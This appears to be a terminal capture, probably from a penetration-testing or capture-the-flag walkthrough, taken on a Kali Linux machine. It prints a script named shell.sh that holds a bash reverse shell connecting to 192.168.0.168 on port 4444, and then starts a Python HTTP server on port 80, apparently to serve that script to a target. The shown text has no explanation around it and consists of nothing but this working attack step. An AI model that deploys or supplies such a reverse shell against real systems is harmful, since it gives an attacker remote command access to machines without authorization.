 ┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool/pspy]
└─$ cat shell.sh
#! /bin/bash
bash -c 'bash -i >& /dev/tcp/192.168.0.168/4444 0>&1'
┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool/pspy]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...